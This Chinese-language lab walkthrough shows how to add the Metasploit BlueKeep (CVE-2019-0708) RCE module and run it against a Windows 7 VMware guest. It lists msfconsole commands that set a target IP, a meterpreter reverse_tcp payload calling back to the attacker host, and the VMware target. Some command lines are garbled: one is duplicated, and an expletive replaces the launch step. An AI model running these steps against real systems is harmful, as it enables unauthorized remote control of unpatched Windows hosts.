利用metasploit对windows 7 x64主机进行攻击
添加CVE2019-0708漏洞exp
exp链接:https://github.com/rapid7/metasploit-framework/tree/5a0119b04309c8e61b44763ac08811cd3ecbbf8d/modules/exploits/windows/rdp
添加步骤:
README
CVE-2019-0708 (Bluekeep)
Metasploit module for CVE-2019-0708 (BlueKeep)
Pulled from
https://github.com/rapid7/metasploit-framework/tree/5a0119b04309c8e61b44763ac08811cd3ecbbf8d/modules/exploits/windows/rdp
and fixedFile copy instructions
- Make a folder named ‘rdp’ in /usr/share/metasploit-framework/modules/exploits/windows/
- Copy the files ‘cve_2019_0708_bluekeep_rce.rb’ in the folder
- Replace the files in following folders:
- rdp.rb --> /usr/share/metasploit-framework/lib/msf/core/exploit/
- rdp_scanner.rb --> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp
- cve_2019_0708_bluekeep.rb --> /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp
(!!!原文件做好备份!!!)
以免添加后由于各种原因导致metasploit不能正常运行 (可能)
1、在 /usr/share/metasploit-framework/modules/exploits/windows/ 下创建一个名为rdp的文件夹
2、把 cve_2019_0708_bluekeep_rce.rb 复制到刚刚创建的rdp文件夹内
3、把 rdp.rb 替换到 /usr/share/metasploit-framework/lib/msf/core/exploit/
4、把 rdp_scanner.rb 替换到 /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp
5、把 cve_2019_0708_bluekeep.rb 替换到 /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp
metasploit
msfconsole
重新加载exp:
reload_all

选择exp:
search 0708
use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

show options
设置目标IP
set rhosts 192.168.90.128
设置攻击载荷
show payloads
set payload set payload windows/x64/meterpreter/reverse_tcp
设置本机IP
set lhost 192.168.90.1
根据具体情况设置target
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
因为是攻击运行在VMware上的Windows 7,所以target设置3
set target 3
所有配置如图
最后开始攻击
fuck

完事儿
